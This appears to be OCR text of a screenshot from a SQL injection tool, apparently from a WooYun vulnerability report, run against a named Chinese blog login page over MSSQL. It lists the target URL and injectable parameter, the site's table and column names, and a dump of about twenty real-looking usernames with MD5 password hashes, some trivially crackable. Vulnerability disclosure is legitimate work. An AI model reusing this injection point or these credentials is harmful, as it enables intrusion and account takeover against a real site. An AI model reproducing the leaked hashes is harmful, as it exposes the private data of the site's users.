 网址 http://tv.cqeic.cn/BlogManage/Message/Login.aspx?APPSecret= GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 dina_edjoy_ 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
SubSiteStarPeriod
BlogPhoto
UserCreatePrivilege
VideoTest
CirclePhoto
SubSiteMenu
UserDetail
VideoTestExam
TrainCourse
UDiskFolder
SubSiteInternalIp
TrainClassCource
SubSiteGuestBookGroup
VideoMeeting
Privilege
VideoChannelItem
SubSiteGuestBook
VideoMeetingUserAssoci
DistributeSiteRegister
SubSiteCustomSkin
InfoSearch
SubSiteArticleCategory
ManageWidget
CircleUser
VideoConfig
InfoSearchField
SubSiteSpecial
SystemBlacklistIp
VideoChannelItemAssoci
AbsenceRecord
InfoSearchCondition
SystemContributeCondit
获取字段名
pkId
fullName
userName
nickName
sex
birthday
IdCard
city
address
postCode
QQ
MSN
emai
signature
isActive
registerDate
registerIp
lastLoginTime
lastLoginIp
photo
loginTime
loginNums
isCreateBlog
isJionCircle
password
question
answer
unit
department
fileServerId
tel
type
获取数据
userName password
rcfgy FF6D30B838A27B429A551A01C9F533FB
cqwxlyl C18FBC0CE0378045F3AAA90C737C5B32
ygp19295150 FEFF9AD2BC03DDD06C3DB520B60D7CC3
liaoxiaobin 1945401C3D8F767C6074251E34A6219F
dzxjgzx E10ADC3949BA59ABBE56E057F20F883E
fjdj AA2E879599A429227D2FF9A0B210D073
xc617150451 B64A2B15A4FB1CA719F56E667BD6F75D
djzwj 7F139A8404CA4D244882F315CF68F0E8
rcjzzx 2A9E2DEA66ABA84F5D7493E7EA6A6A20
beibei 4D73DF7F7A7E5D2739AEE947D4D4E2A1
wsdjz 35AC1C77610CFB7E92C47572CA8FF1B1
wsdj A91C9FC2E1A16D553CEBE8F88FC931CD
beoiidb B4B73F2C35C2033F54EA3725DC890E4E
dianjiangjiaowei 3EEE23918B112B5B55CAFDB4E50F6DDA
zbxxhezr 52C69E3A57331081823331C4E69D3F2E
fjxmxx 456AE8BAF3A1D763A5E018747B9D0A81
mwslxx E10ADC3949BA59ABBE56E057F20F883E
hyxx56698010 745F57E3816D00E3E23B2E4D36610109
ZX248249981 39CB638476DA65CBC91FE79728BC37DE
djxxzx 9CC67918DCA57D7A07CEF76C3AC7B1A8
ZQBSXX_ADMIN C4CA4238A0B923820DCC509A6F75849B
ZQRMXX_ADMIN
www.wooyun.org
检测数据完成